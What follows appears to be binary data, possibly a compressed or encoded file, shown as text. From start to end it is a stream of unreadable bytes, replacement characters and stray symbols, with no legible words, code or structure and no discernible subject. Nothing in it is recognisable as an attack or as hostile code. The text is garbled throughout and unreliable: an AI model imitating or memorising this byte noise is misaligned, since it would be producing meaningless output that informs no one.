���\�]vY�ڵ�2ӛ�-S3^d��rWҢM�USc˥	�+��:.��h�qg�4�n��H�lT��ޮx�#/��?�?��(���|����6~��@߿����v���i�U�t('��������>g�sNĪ�(��Q�SZ��g?'���o�`���j�C��q��g�?��?�g��2��c��B䵴�F*����3:�8�������<����\�*�z�Y��79��Y���ގ��E�'�tpـ�JY�p|*�ҡ�c�Q܊��/O�@�� �tH�VJ�� &�]�R�Cqt����uW��1���WO+�$���я�,�
`�!�/O�7����(�%�ґeWM4p�H�<�5|9m{�4��}�e���P9tx$�u��M��e��Q����('���v
HC�QO��T����ƀ����;?}���s�2F��`�CF�Ӏiu�����(�#q�P.XE<e�(W>� d��r���2��Ć/6�Q� CE�N��ODGWw��L4��ɦ\��`��ԑp]w�����o<�pR����V�1�X9�AKɔ����Qy~W��EU����ۯ��/�����9��x�^�yγ����;��d	���3Re0�i�����>��Gb��M���c��
����w�s���r	s����U'��.;�VtOq�#�Ph
þ������V�������wt(f:��S@��r�EI�$��:��G�x���Ȩ֘x�Q,�jD@��/,6���Z=O}@ܪϐ�9~p��/����e{S�&�g��~��_`{��.r�eI� &���&�K:!v��u���� �=���=>��w���Hܧ�`�N|���:p}��K^�|��|R*��ie\ٿI+R���5a��L޸�0�3�@�żȭ6�%��,ϐ_�#���	��C2�{At�Ly��E�1��l�V0ӱм���W�]xw��q/y?��5z�:��q�u�t����yj���4V�;@�����,+S����D�����ok\v�ҁ��s�����T�=Cu
2>&��o�׼����K.U,I����x<�����������>�jS��+g������_�]#1���o|9^��k�Ty<}���������=�� x��(x��h$�E8[��݇5���[x��Pdeę�d�SS��q���O`���KU���,�,�q@�7�ʍ7ϧH0��҄��(�:�������}��x0n4،Ϲ��/�}�?�W���/�R� /��J�����Cn��^���ˆ�jSٹ)+	ˍ���3O9ӡP<^p�����{*_��x�P.�,��N
�`)��Bgh$Mf@x����}E��59�� ��P�Ѷhol0%��g��O	QF!����P����_��fyZe �`�qMjd3!��]C|^@�5lN'��|�Glp *K-4��4��{���e	���ۯ��jj�-q�G�o��o�����u��~�El�d��e�/��o���������<ctb�q��_��}�s�	ꋾU�=Y��S�C�_�9��Ƣ����u޷���׷�w�}~5��*ЁG��@W

�`&��5nkY�kԮ���������]}Rlm1�<��!��4K��U��.l�%{mr�A��C��� ��h귖UD��w�u�	���9��@�JM�	�f�`��u��'��
�~��+=i1~�U=;����cI����s�a񂗽$^��WV]��x��M�E�tk6��ŭ܋%ShI<XN%��:��'])M%��S/�jT2 ���:>��/�[������+�D����X�2߾g4����Dk�::�'ī_��X�~MV�L�Y�"�ȯ���صc������S�����>���?���tGh��y���ٵ�Z����~|�e�_�8��J��|�쥠�^_'�8G��uF�Y��/|�K��W�a0,С�u�E����s�XB�R�,� �Q*��o��%(@	yM��e�s�Ꮲt���q��(w�b�WF�~F�ճB �TtLo�C��/�gz��][)*���}��t��J���6�K�<s\U|t�B%�y��q�uB��A�{�c��݈`���*�y�.�Ce�(I�U�2&�dt�}�rH	��ɧ��P�[-9�߄7��)W)b�7r�|9�,_��#-	G�d��������m 2�ѝ���2VNg3+QrAC�Q'��6b���u�
O���|dPB�,y�G���6FJ��wx�x�����98��h�	tJ|��<�ݝ�����"���}�����g_���ˢ_nl�.ʲ̖����u�:��x�C/x��N�^��v���Jۜ�k�`?��O�g>�ز}�ZJK�˿�Kt��Rp�S#u������4mh�@�Q���棃�����y��q�Ŷ��|���M�,��5�[Z�g�1"`s�G<2>��/Fۜ�`}O�bs�j�=%���$��
:QE�M�OqQy�i_�[�7��xd�.�7�kry	!K���"���?��;�n�S{��ə�}a$VuD��_X�e��`�k��M�����^���Xʉ����*\�_��{L��T��@p d0x�����t�~��q;��-�[;btd<v�E�Q�	Xvst<�9ώ?|�+b��5�}��h���p��#������J1��Z�͖�T�2��j�15:�6	�%/���o}3����ǳ���>LMI F�'&'��o�d�L��L{�� ������E"&%���@�+b�@�)��	:�yڡo���p*�Ja+�ۂ�lz)ԍh*&�d�0���j4E/#�/�A���o	���
dxԪ{�j�'[�3LF`7
���e�s�#r�U�c�Fe*��]���&��\ŏ�M<ϑ�G9K�늍&�laמWq�/��a>+��� �ȏ�B�cx.Em?����,�I6��f��:�pC�c2��K��e�Q�e_����I���yA�,kЀmKi�L�.���)7������ �ᑱʯ�NL��v�.8�K^��!l Mfh���p~������L��;�	uaP�Vb#-�O#�ñk�زmGܾ}Oܱc0���-�1CS�ˬ�)�!��n�]�K7[i�b7Ҿ�~YD}�:���_nl�.�\��*�C;�o��2���7���o����Ҟ��w��[o��o���=����SO=Ճ4¿�Wח\rI|��_��\xa\}�O㢋.���GjskV�Q\�RB�;������[n�+.�q�q�m�F"� =\���U�W����v�nɟm��I�qܽ��x�"T���Y�*�F�i���:��lL�J"�B@�N"oYq���b�Hd���2�X�)���G^��^#n��Ƹ�ߋ���X��k2������}�8��O��a"(�2f��C�.��A�4�H���r/����|���?�rk��&����*ý��7�W\|in���to��ꂓ<�:BRʧ�n���#֬Y�|�|�bV��f��-�-h0���!7��;��2Ӫ�%��V�L��̴�x�^�L��DVrݬ>�iӦ���k����wu�і�Ι�b���K/���ݸ���nt:��'uM!>�z���oD��R(�r*��:��78�47�εVu"gR�P��8DYa�ՙ�8��1b�'��8�����r
��^!�J�/1�4S!���k�,6F�V�r1�U9Ԅ<��|4ܓ���d80Y����M�����.y�_�7v�$x�V�0K�
H(�$�{:��O��w�j���)�Ͻ<��|�e�Yş�#?�>#~l�۬����	�cT@���� c��)��ݘ��"�O��vȃ�Dŷ��ʓ��;��S[����lgC�<���puvD��GWo�;TWO_t���Ξ�h���htb����M���;▭;�ƍ[��ñ'���yb���FQ��?����ދ�Q���3����~�T���'�Z���!z�v:5&E���p���ź�0��}��oC	$o޲9�������k]ڏ�8�ާ�p?�M)2��淿��ą߻0���K/�,���8pÁq�	��A�������L4�6�m�\tI���X��z���*bF�̊�Y5�������1�4^��K�R(G�xR<��O�i&J��z�P6%XS�UK�?�׺��U��aWޘ�����d���i�u��Xi��o�T�d�Ԃ��%������\�,Ɯ�
��G��^���W�t��������GG{���@EfP2e��H����H�۸l�#C�1�##�&3V]�h�����k�b�����^����XM(ݱ�/�Jgp8&u��ǆcpb8~|���ß^#�������ժ����葼c~l��5������ׯ�<0zU�k��UC��\�<W�U�|�|v1��;ںܚ\�T Չ.��˺R�쉻�����w����Ga�À��Z��/}�K�_��W�o�w��z���/j�:�or;X����/8[m�j^46+&n�S)U^���?3�F2˺}.�x�\מ]@y�E�NY�G��F���O:y1=�>�N�V�֌�s�8a��%�WT��@�3:Y�f74\���8�Ɵ�k�S*�ʍ{~�)u-;�Aə�:W��7`T^��j�hL9fxp�vW'羐�_ܛ�(�6�vH)��q0����kkKQu�K�ˌWɳbuä�`��77X�~uX�N@�� ,�R d�6Q�A�?�q���)��y��m���$jw'S�X����gGGW����,3"���gr"���o۽�G:3�111SS�)I@Az6n��*v�VޗЅ����+j�z�r�+*i��,1��1%�"<��$ڗz�7�Җ���G�}�����=.^�����=7��"Y�xf�c׮]q����'>�����Q���j�����������*ǩ旵�����|$����k��YΪ�.�/���eޤy��'��rhfjR}�5���7�3���q�w.�j�um��#�37?#~�W4ٯ�61�8 ���^'(=��g��o��?���8Q�l��,�a�U��C����'�6Jً ��M�MX	�4S|�~��k'����Sq�\w�e�Uf�M��xt|��_����_�&)�C;W���h�Ew��8�>'Ž� /K�.I*���(bʚ31zh:�Pڢ~�{�fDeN�}U]�_��R]I�O�8T��_d�ó�䷚a��qq=%$1/Y�����8ݺW�|M\��ˣ���qOEv�|>_�_�Qu���,m���a�S�yj��կ�'?����|뭷����qt�r�)ѿf�e(y�LY�C'�+�OR�W~��R��?�+S>,�߽0~��Ϗ3�@?�mP�)�~���7�G>����[��C��>��񖷼�V��v������X^[�S��>zL+j�������U@�<H�
�ya�ۊA�Q��P0(��RI�x8W������D����A�n�ՠV�#G�8����e�@O?n�F���i�}���/�#�ĽnSV(x�P���r��ٯ�`� �8E�w@��r	e�_�q������Y�Q�|�5<��q��E>(3��ŭL�Y�#<�H��Z8.J�4K9`x�`i�cy��6�ޑ��e�fHp�̮/2-��}��z��H�t ���ؗ�ݥ�`wW��@z�<e�>�y>^�2�g������c#�ypO�{���))X1��M����.��FTr�H�Y�o�,huS�?흞���?'��!�'=����O�c �|kK
G����i��|�+��3ψ6)�?>2��o�������n��v���.�Z���������X�ۯx�:�_�q)>���)�u�^�vK�����������0N>�$5�E�==B�o:>����^ ��be��ƈ�=R���$��}�Rkt����Ÿeq"&|�'���(X����N��7�N� xX�	� {��]Ѽ��J���.�Vi������x���2��tS������sS�R�q�;��S��MI�S8�;�RY���03�S�A��۪/]�lc�ܝ��b��_K�OO'�I��KktL�]�|q��k�0/lJ�j;v�9N]�{�v���N����P9\#yv��d@�D��!g�����~����>��d��o��>��p�A��:�$�J;?p��hG/"�]ߋ1+9�u��c�cJ��g���~/.���xֳ�y�C�O)#�=�?����:��3�I����c\�Cn��qU���J�CT���K�[@4=]^���u�,qkT� +�t���a�Eђ�`2m�3�mPڤ�4�,_C��S�H�p3�`�C��~�8����8|_�S
��.q"ۨP��1X�M�����-��eP�i���i5 ��t8�L(��Ft�M�*bx�e��� ��!��O�g(q� �l�u9�23RO�&���2A��J{`���0��Y	$����l��a/�Q�e�&G<S|3
˫{>?pT�6��Z"J�����]`�Y�Y��Y	F+Lu��={�b�e�`��C}�_Y$�}=rQ������{��u��1ey�M�����}=��BT��@��������H �ɉ�pm�K�����%�Yx�8�A�׼�5q�#ύ-���;�����7�[6o�(p�'u)�1��O|������:�K寶�w�;����:�W`�����%/JС?@�4�Cm��o}+>����/���'���ͥ6�]`�2�-]1����bH2����~~��Rv������}��.5p5�/6���K^�\ӿ6�����=��g���IX�]�_����gf�>)�Sbr�+��AL�Ss.��e��뼹͒'������[��6;o�-n������z��e�f����|V�Yn���]�+��u�w��^rauת8�!��q'/��neM�L�O��?w:�N�_�k@�_h�ݶ}{\~�q�O�6�����}�N���4���,��g���8��+���Պ��߭���n@y�Qw���FW��	8ӆ;��X�nm\ݵ^�>Du�����ě{�TΓy�����/��c���jI���o|����~�{8J���|��ȣ����뿎��>ۺY|���*�B�_�j���X?6{�AǇ^�X�����.%���6S�|udo�"�rh��G�L�<�nd�k� ~&7ף�f�W�;�����2ņ.�BUԄ���J��Ԫ�Geҟ�l�M^�����[�%ML]a�я�J��Z��T~}��ʄ�|�������������ȹ|��^�s8���y��ur�	��J����N�D�JK\�M��ٷ���_�Yv2{#�<�p�T��F�A\�aY��J�8�$�!Y
��`������H��O����[&��n	tf28�k���{6cί�VI���Ǌ���"���)��!?���e7"�<�Z�q�I؟��N�����N����J�{�W�ͱ���|��E}�ߌK� h�<�辞�x�C�}�s����FlٲE�v&�Ԏ���G�k_��8���+9)|�����hJ�W�����a�w�P_y�@ǋ_����-Ch׳�3=�[ߎ�����o�M��
��ݭM�aÁ��߫�6#����u�+3]�1�8���9̌��C�\st�JƊ��楘oQ>[4�A�r��r�}o{���Gg[�F�{��~�?��`\~��n�/��}ED�(��(�x�JeIJ3m�WsB�A�ʽM��ea6Z���&y19�8P�C�zc]�-R�3�1*e�a��CO�,,Ũ�m�	�)��r��:`��xͫ^�}�c�_ׅ�e�7����yw�*�L���K159���(_t������?���󢿩M�w��%��vU���1'�sR榢��=6�vD 8&(;<���ov	|lS�{�0��o��1�4m��Y
�C7�nH�#S��iN���y���u�{]vءjo�/:@����z�;�#�pl���Z����~�����<��}� �x��7�ܚ����e!�tt�^�〱�8U�4�����<��j�#⢔s��2�[�;��J�����F�Mv�r#7��ң�3�L�i� 	�tS!��K�65�r���Ie)cŏ�K^�=�R�Z��R��R�s)�{
��0����e�IP�"�}�Ѡ`A��{5��q�p%��w��_mU�y�h��� ���ץl3�#��`1��_	�<$�Ļ�I�Teæ�9�+��D�go�^Ϋ��Fp Q�Oy+���^.���,w���S<#oL;�#�٦��&�n�N��
\t\6uuFKwW��tGKW�G	��Fc��q떭�i�.����<Fgc|�C�lh�$�l.eVm����2��㱲���lp_I�tL�#~�g���O῟��.r��wO'������c��g<��O�['�s��J���!�˛j�N�a�'?���s��ߖ[����;��z���9��Q�νUB�+�����U?�;c]窘��))�S�}oo�;��C�'��9��W��֬�{B<����|�̙qΣ�<��q���������ʫ�5��Rf}R�}B�R8}���'�s|6z&�c��T���"��_���*�Sʋ���LL��J��|N<��0�H��z�B�}�e�K�|4�������*N��M4�His?�\W��~����Ș���`\e>)�09]�;5P�V��U� 6W��Y-ٱJ��G���4��v��*�1)�1, �����<ac��F<��O���:+:� ���4 ��}ތ������=��5~x^��L��m��T�}rÿ�6׮]k{�FoOo���]tQl����S��k�5��Ss��,��{��P�l����� EbZ cBm�/�����K==q��'��5���N�;6���Q2��壥����ɉ��W�~����L��{�tR������U���\ͷ\N��Iq/�c�;N�|V��=�l?+r]��b_�O��*���\')��=�a���8�膛n��|���=�T5�����g���5��(x��V�������*��j�!���G��{z�/I�� 9z��#�J0� �
���7BP���M�pT�m�")	���<��y^���X�@ŔY��G�I噀%�*��5�d����J67P&�(�"��4P��ǅVʨ�G��$����Q+�ʔ�T9很\�@�e�B� ������x�Q��x�@bS��L���Xhl�I?�J
_ ��N*U^������{2$ؗѣ�����zVy��թ��Ѯ��b�+�Q5�!	��{�dl�۷n�۷���Q� gbR��A���d�-d�5ʦ]p����;����pY�Tv��N���J��K�x*���{(�~EPs	wIY?�IO�'=�LC�qq�����kE�b���;w����9�G�Ǧd��x<[#H�B���XW��.���⼯~=vo��;��Z�bL�U�>Np trȡ��n�����k�ǝ�����~���<������~ѿ� ��^xa�|*бF����X�F}�x\�ƾAQ"�WG�O��}���)�%1<����s|N���^��h�X��� �a ��_�hTˡz|�EtԑG�m���Mו�2�#�>B�?���[�:��gcntH
x1�V���v(%�N�k�ۤ��Ż �r�F��w�x�fq^rJ��A���r�M eA�aF2�;�~ԣ<�Ēo!�]��)ϑ���Q9@ݻ�#KxT��y������y�Ӎ��m��!��b���u�)V�LW-��c>:�G�V��^ݳ��4��j%w(�]��
x>�9�Oz�������G��F�����qSq�aG�~��R�y�C��jg���=�V{��B��Ψ����s�ɧ��7��x���)[��ח9a��T��t��z*�/)A�M��XX:�>�g��D"�D)ٲq����be�GM�P�WP@(S�E�u\������b"N*�xP��&yV��˴�4��(�Pyɥ��a�'0���%_%��Үa\���i�'���#"O%�%wXݳ���2��,����dt��8gb'>��T<WI����L	��;#��p�I~�����iV�_]���y���|�$`�b�2���Q"2����|���B�����(ljeJ�C $OI�b��rvhXf��H��3�Q܌���m�|ƙ�iy�1�����C�n�jn\��	_�������1?��!��%@���h��l�3'��W�``�6ƹm�m1:4W^y������M[7F{K{�
�Gnը[B����z��<�ܫ0Dc�if.���7�g?���-p��su���;�K��Ƴ_�R/�䲌ڱg�����eӼ��sE����g��mqz��	2k��":V��oG���6k�����X[G���6��4;#R������?xy<���"������]��Ȏ�����b��=���Td�I�!�v�Q��I�I�L6-��]��[��L\��o��gP�� �/����a�W���qd��cZf��3�5wƭ�-�����RG�G�=�񶷼%���gF��50P#����5:6��:�ty�k�ì�)���)�j ��o��/�ub�Pq�a�=�,�x�FZO�� ����~Ry���÷�l�uGW{��я��}��	�}�����7���x���?>����vm������=��?�1�8�LJA�R�T�N}X�����Jl[�lUE�����?�3��m:�o��(�:�n��wl|���!��C�ZfJ�=4_��׽��~l&Nѣ������x����!�\��kЁRwC(a^�A#%ޢ�!�����fE�|�A���s*�b ���.+�8���e)\�g���[+	�A!�FVT�W
u%�(TS��67�c�O��g��%a�|�f���i�cҩ�bҥ+��	j�OI�R���� 8,��P<�i�l�#ƀB��(���-�O��_&�+����Oւ�s�KCԳ�U����w��'ŷLL�橈)E��U�N�x���ȥ��P)3P��^��[A�O1� Gwg����!��I.�~�NbFRo��e
�����=7ڰA�j���z9If�֭�/~1���w��M��O�aܣ�>*�G����eq�c�&��J���-R�Mmq�UW�_����]��mSl�^�:��f��G=����[ښՇ��q���K���_��x�������~R6ǋ�IK="I9�6LJ��-�1��7�L�v��OO����K^��X��%}Vͺ���҅X֝��]��b�"e�/򺐃�pr^Pڋ*�;vo���Û��|_p���f�oZ�cn� �������{j3�T'�����4���bFɴvq0�x�^=���9�.�ѻv9��2��ɕ����S�Q� 1 瓟�8Tʖ�t��יϿ��x�?�]�@��V"�0<h�9�̷xƃ#� Y"Yfc��C͋�Mm�f�s��Y�yD<��O|����g��<;>[�m�O|��o�{_l�FK�l�[���8�!��d���=�;�x%��g��_f�����J��7uV��]�a���i��Ύ��X��_K�1*�!vN�GR7�`�>)�ō	S��U=K��K�.�/৲W�Qf���-3
b��aȀ��{���Ti��	����P�k���%�/&�(&�d���VeI�g��}���!��S�9,;g�J>�<6�����+ǹg>%2)�Q��TV���ҭ���jD�ӖqN��Í.=�x��M�v9���!h�oňg6�јYg�t�tk��- �ٞ� �ޞX���֬����;1$a�ep$~p�O�{�]�]�9��:��5"Q�I�a+9�� &�W�_
~3�����f�Ze�5��(��ٿ��>�3�w���8R���ذ�V;�Cㅿ����'>���Y˟�(��������?��8��cN�ib�oZ1Z������O�@o����[���i{���~��ؾ��ؠ���fI��g��Q���J�N]L�q2��[�).o���97�4fe�*\�6"2r�ݴ��y~6����1Ozb<�9ω�U��t}@����h������7Ɋ����! �&��"�4�]�`�e�2��ϼ��$�CNgU�Sam-�[�o��'��Ҩ�YJY�E>/�o�/���7P8����k�?O����կyVl|l���W��B�h{��N��G�d�In�����\d��Ι�3��y��~+����>�:�ܘѳ�Y=t9���_G�S��uB�����zIbZ��8 f88�=�nci�����@�M ����e9���)���1��zqrj�}�硖g?�7����'!W����*)�yrY2(���a��T��R�յI��ɨW\��0P��s/���,G* "��y�WN��%��P�(�̗݈� ��4�3]�2ll�(�|�6�E�/%@>2��[F��٘7Rf�@��hD.���F�ji����f��Q�\������/'����XdQ�Uٛ���\s*����F�L�ޝ/?4Z^��Tc�+��h��j����z]'�<���o�]�3q��ѸmǞ�u��ش{(�MĠdΘ�/���L��4�Ŋ2Oi
���7���1�F�\�����]7��t�se��4�g�5��<��>�1>��i�@�km���KH��YN �px�_�q��p�p玝~���yʆ����K����g����}1,�~{��#$�G4
]��I���(�%�=��X�a���Y�6:��c::����+�_�d������˕�
���(,�
�K�a���f�7NN�������{���Ӟ��8���TH�mV�ջ�Ǆ�>�A�o�7�/r�*Cd�e
!K�K�|��;[���8�}tx .����ˮ�>=?H<�� ��T�a�A�;?,�HU�I[LI��
Xn���M��J�� Y���}����SO��A'�9�����6r�8��SPO3H]iN�l���v�r8l]聗t���Ǐ/�^l�ms�ժ�>�n��r�2O�^�L��/
O�ј��<����g?$��H��9���X���[d����{L\!ľ"�;�#�NʔO�F|�+_�/��Wď/�؟��[Bl�PM�g�Mr`◾�e���8�A��W���Cg7��	�Z(K�3_���'+�&g�㆛o���'���A*���iy����D�@l"L��Je�-���0KA�5�	d�n���ϪXK�$]f&��)ɞd\u?n0�$�k������c��Ϲ�N��g�@a�@�3�t� ӈs��gC|-���K��n�r!=��hp��+;;m�U�
��s�U�P����8�n"��G�O�)��'r�r��.�+�pM�jU�lU:�6�ʒ�Ǔ�Fgk{t�&��r�A�]1�F;<6�⶝�q۞��><�Ǧb�����R�lehAԿ��t{�DƪK���.������1���)W�����$<k
h`4�z͚�[-5G�n �"_�~��#a�����=��k�7n�glp� �U��t��o|#���o�[n�-f�С
oA�aF�t,̺���������,���x�Crd���3�+�>gGQsRK�{��K/�o��F����N������SGnn��	��i��]�K��zl<�ϋ{Ki��6����jO�g7�y�<`@�M�c@�4� uFՔ1�"O2�� `�8>4����q��W�M�C�� �4o�7�B�V�K�l�m������*�����4z��R��ɧ��2�@l�<pÆ8�ާZ�����<N7�ؗa�$��=ݛ/ل�<*1o淞i��w�?���b�m�(V�/��)��������U镙�ݴ�����#��sS�gt4���5��S�Z�i�@Ӗ =_��W|���h�Y��cD8���&�6�����v�]��9� ��-�o����፤/�+	:��8���@�6l�Ƙd��1<4��D���$��uP��_�W�=T5�񻏼�g:�r.!�|@��n4�r�LyV��(`�:dVN�֞c7�O�u�`-�⒆�Җ)��z�W�9g/d�+|��KVf� ���)}_�rK�3�_�U]����l�`�V��M�+/E�+�-Z��rK�����r�~�ϴ���o�b pP�-��U�	6��M���$�f\3�p��M�@�F�4�%M189�%��ؾݯ�n����P�7�9\I���hN{S��b~�����(�M�a.��/���j߭���uC�9oktv1"����VE��L�p|�c�o~��>2�L΀�$���I�μq�{���/	�O}�q�UWY�����˸�qh�Ӽz��3(�iD|�-7�Ϯ�Y\~���~W]}��f�ؼ5n��Ƹ������~���7�+~��oƖ�x��^]�kQ�^)�Yԃ3��&�1�kp�)�c��dLI��Z�<�~���$�:�l�~�)�ͫ�J�W2�B�,X�۶m��s2�]e�x��GXvخ>�2b�������Կd?b#Cqɏ~T�}⻕��aRU�ZX�R!o[���~M6gw�E����<6N9����'�� ��E����b�������?�A���U��<c���R�`"6n�-.�臱���ѥ"��H���U_s*�9�f��F����8<pV��1[U�T�=��Gt�g�)�6f�T��n{�-7�׾�5H���?��y���G�0�{,�(J/���{Ľ�u�A�1��#�8���*������䠼����sfs � ��}�{�կ|5�;�<�_f��?��e�@��������@G��oz��(#!m5:Б?�ȸ��`P��eT�])^��׌�������TlJ���%x6�pVVMW�ōoh0;���;��qt�D?+~j����T��Cx@�_��/r��b٣��d%����t�_�-�#rҩF��y!�����7��kR��U<��V6���0t�oJǬ��k��z]e��*ipe��0�l�m~Q(��C{���cfI�kl$nߺ9�'�cpl.&$%|�ŧp��&���f�K�[�t�5�(�)������WWR����јP�<P������|�#=�e֎��0���?�W���V��=�L�a�i�����������[�\�����]�Q<�i{���>�_��y՟�'f`<S��v��w�H�tE��Po��X���k��2�;�wǈ �ıg6H,��v���z�,��4JxP�H��83�I����3pf��eP�u�\f����TRj�����g�;����7R�w�<��39(��=�qq�=�饀B��Jj���;�����~د�>@��P���y)�ܣB�-�������&���5/ƵKSq�ʚY���E|�_���xֳ�}��o$M"�B)Gf-<���`D=zN��$�ƬZa��?� ���������8��3Vkֳ����$K�5��e��=KJ�M-N���`[{l]���M�1�zU����Ƴ���x�#��D(�9؛n�9���/�>��ؼ}s�v�}����x�Cdn8�^�Q���8d~�F��u�`x$��'1#���07��67��Ǚ��R;����7��M��x�z�m���9�y�O)�i��[����td*N��SćK�;o~i�U0�ΰ��#|��l���V)�p�PF�`�������H�! �T,"=�Sݗ�<��:�q}[���h����(��t�~���X�IśJ�Rm��{�U1����iU>mU!d�N]�!\�i�G���Ip��Õ4��u*x"�2
�<�w@�!뤬�B	��*`�<~��q��@�Cج�8��10:�v���6��욨m�c�Y�Nm�j��5�ªo�q*�F��k$1��@��Xb�(�I���0R�mf�[c��$���43�X��%�^o���_�B�IB���}�w~�w�����*E{La��|�/�$
̇�In�����>��.� �M�LW����f�cjf6vm��篍����V*���{e�"Y���c�WͷE�:g�L+�#��ڛc�})6
ṱ�Kq��%/����Y1S��Z�~������,�q�M�������g>�X�f��b�Z��8,	�R�k�������ԧ=-�c�_�L��7	t|(A�F�.	�Is*�I,��X��
`�Ű"�1f���&Yd	��t(�p���ꏓ=�iO�g�!J�k�T��eâ�e���+:�Ȳ�봽]��d�I����_��ָ���FOK[��vDwskt*�v	�f��V�*	�5�SrS�엛�ո�gF ﺡ��"M��s\��+���Z��>����O~2��خ���i'��|׿�C�I���Sڝ�tRT/�B>��b�eT��N2�x�c"^���(�sb^���"@g{g��Mo��}��qӍ7Ł��g?��>�`��&�)�@��t=K� :<㡊���t$���P���Y���pb�j�I�ifU?(Mw��.�8-�Pu�I0)S�X��/vý��甜du�m�qᯤ尲�o���R"�*�Ӭ⑩��zD������dw)��f_�HO���%�(s�:�. yt(��V�M�tï��	p�g�G@���L~(�-�H}�66�S�wǖ��c��p�JV��~�)��(A���{�^��ϯ�J&����M��򖜿�v��!�xk���� ���纭}������������/о���G>�R8�p_mr��X��x�&��_
��~��\vy�ֹ��ى8\ �@�P{��z$���DMRf�K|k��c��]1��Rǝ�z�O~R��+�(N�ߙ151�>�edU)�}���:��o�V��V��J�j,oH�Q�����펧<�)�%2�;_�F�gH9�@�"�y�T*�ѥ���cT
o��y��@G��w�ʡ���W�Q����q��=�\��T�D���\��9�ޖQ������0����"IS\u�����D�|�93L������o�4�Q��b�S��o�<M�L�uƀx�&e�eq&vʽM���o�_�}�� >��O���Xtw�X_s
�����8�ag�e���O��?@�So��ڵU^�� @ǋ_�b�t����5����/0��7�S��=�M7��o����ߍ7����F$�S��Ϳ��+A��t9�P�{ePqg����}@J�l�ri+A���r)�!+�)E+L|���y6<�����o�[��O�89�.Vi$s^=/�s�4�2_�*��3/+�+Y��H?��5�_+�Rvu��V���@J���K��#.���r3߾R�����X��� �|,I�q��̙�����S:s12<��v�M�m;�bpj.&fć��S�3���'�dJ�ɫ��Nroh
uj��k�����#r����Z�oޗkz�ʦ�=jrM��8�܇�8�]s��?gF��޼Fݏz��:^�x�#����l�]�W)6du7���_�%uޱ�\���|������X%�sTkw,��;����e��ƴ���R�8{�bS�Y� �\l8�x��O|�S�#��309X�ҫ1/�t�;v숯��q��²�QΈi��H�������$��8j<��E�(镠�L+�J��P㢜��7W�
Qܪ�˭r��N�����rV6߰��Af��yE_
yW�-����0����:�E�g"���	l��6ԳGftp(f�x��u%�Β~]�0ǵ��az�.���_̌��LsG��=ܰ4�ʅ�:�|��al߱3��2kF��yҽ��{؃��/��`��o����k�Δ��zy��b��^�M��x�CY^I��JF_���1>��y6�o�<�ό��ۿ����~Nҝ��/����$F0xp��3�d����[�&��ۖ��Mƨ(�jy��+lR����6��J����*"�x1e����r����<C�.�"�r�뚟�ޏ��;�d�T�[��Gu�42�À�?ʑ2��.�u!Б��e}1SQ���y{��Pn���"�J��"��s��d4�S^�V����nf6��N/Ā {m�S͇�*�)W�-2ޘ���Jj��k!1����L+��7�j�ɿy_��o�k��������舿��+�L��I��γS�]�~&�����_��x�#a��K{��vl�8VvC��;@�j����CNr|��B*!��@I�	���m1-��ؤ���c��t�kg{O<�qO�'<��q��ψ��9"Z;;7��'^,�Hi[.�$��g��R��Р�UT�g�B�[�g���H����G���Y]�t<��k�h��ՆH[�����N��۰��͠G=�1q�aGz�,��O0 ����Y��
�]L�GbH�-� �x��(jy�����$�6��2R���H�,H��׌�ʬ��F�mS\|���^�t�q<QR��F�F(�f̠�=n���V5��v���k���N��0�����.�v�A�;�s����E�h��G?�QxH�B~O>��xի�4>�`�S��җ�t�XP���@������G?���=��x�3�e���Ԫ�Lw
:>���tP�AGոXɧ����l7N�����C�2���RQ�g��8=G����Ʃ�6��|���K�P�^?jl 2V�U�ʤ���|����h{�g�\���x�%i��C���P�܃R�`aT�SҩQcB��r���R.��#��h���ㅱ\��Ne��e'ݔ��.�l<g�#ӝ�;߻g�b�Ts�O���a6U����
�B �H"_��"AJ>���ʭ��Mq�2�{S��_���:��Q�Q�o�˵zC���x��Ѽ�p�!��+�|"���n�z6
��dL)?�1�x��Wx���j��\7���`��ʏ�]t�0˼i˦8�3��|��C*!�k�BV�z��H5�Bڮ~}���UM��=q��N��yV<�a��ӏ�g���E��+ϋ9CcA��Y��#^N�F)��������a0S��^dg!f�������mL�о@G;yd#�B�-�ɰm4��Иd�e�W鞍����?�����{��#vx���.b	�Q�c�&��<��%�0\�g��$�*�i�xVi����=@���E��3�&UtSR���1157_yM��+�,�fF�~��4b��Y���p.G��g�b�V���q�B�lh8�8��x��� ǕW�$n��f�7?ǟ����s�U�;s�� �ws���2�����t��d��FPX@���׼6�(��<�����O��7O3s�z�����g�K�;|{.�UEg�=��2�!N[���i�!Y�g:����@�Y�"G���OS{P��_aH��B��1�W�Oy���kJ�v���\{t_�������k[u�q��~�g�ȁ��o�z%�ϧ�Q�o���*Ú`X,�p�!K`��RC`͎:!n��g�6Q�v�Vuӭ��&o���H2Z�@%m�:����50槦c^���ix,v�Aa������i4�z�^�k�ʛ����|g���e�g�o��7FQ�F?�Z���>"w�i9,}���x�(?�r�aR<�iό'��oy$ȷW~�4��� ��p���'<1μ�}���5&��׮�4�ޠ��۶��{�;Zb㭷ǖ�[bjf����V)S����P�&_+E�@,AG�y)�ko�>>��w�>�a��֮���[My��v����?~&5���c�9����'�vտ>V��;�X3��ش��@�,[��޼qS�޵��-?���d9���:��U�
�,G���x�e��&���;��#��Ǎt��C�C<���=#*��
s��d�(7��){*ώ�ԧ?<�A�z�:%��j�] �iΐ�7L<QQ#��&���"C�I΄s�[t<�ˮ��v9�P8���?'���vN�b�v͕W�S��h��˝�R$O�ܬ ���)�.s�
��m��in!�w�i���������������~\{���q�q�L�W��#�� q�@�q��o�̱���ʺ�藼�Ş��.���DB�S�S�n��q�x�M>�w�G)�т��t�<���|CN9U�/hp�R�������G�6�ƺ27����l��͆�#�z�{č�����f8����s�Z!�J�y_�S��4���ɔOŗF	�����Vy͖��!y�5� �T�z��6NY��b���fqQ�T����歎�y�:.�Ԍ:BM���^� P_��'�r��S�L� �|�m�]w�nWz�j�6���JxF�ufn&��f�g�eL]ep<�v��Ҏ�h�=�#�1<9⅓�{�FԐ��u�؁Op�T�/J[��% ��U���}gtw���R#��;�7)�+y���}��`�	Oy�S��)/+3w������11[7m����I|����߻ nݾ%�<��8j�A~����9)K�Z���|��������⢋~dq�%����}/Cr6�����%�[��=g7�vS|����vE�4�aM�q0
NpcRH}B bJ��Ցde��x�������gOg�:�� Pin�<hE�/ƶ�[�+_�R\x���H{�q��
�?�(�u*0���ײ���K��L�{��hj���u�[���H�#Ãq�F�W\��དྷ�y�C�q�A�d�$����;���Źؼ4{�4���U&���>�_��/�<�K�.	 1H�w҇�$t:}_ܧp*y�rh�lQ��H
